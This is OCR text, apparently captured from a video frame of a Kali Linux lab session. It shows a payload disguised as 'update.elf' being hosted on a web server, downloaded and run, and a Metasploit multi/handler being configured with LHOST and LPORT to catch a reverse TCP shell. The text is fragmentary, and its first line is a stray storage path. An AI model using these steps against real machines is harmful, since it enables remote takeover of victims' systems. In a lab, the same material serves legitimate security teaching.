 192.168.0.17 - Chromium
kali@kali: ~
09:04 AM
kali@kali: ~
kali@kali: ~ 149x17
root@kali:/var/www/html# ls
index.html  update.elf
root@kali:/var/www/html# ls
index.html  update.elf
root@kali:/var/www/html# cd /home/kali/Downloads
root@kali:/home/kali/Downloads# ls
'update (1).elf'   update.elf
root@kali:/home/kali/Downloads# ./'update (1).elf'
bash: ./update (1).elf: Permission denied
root@kali:/home/kali/Downloads# chmod
kali@kali: ~ 149x17
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.17
LHOST => 192.168.0.17
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.17:1337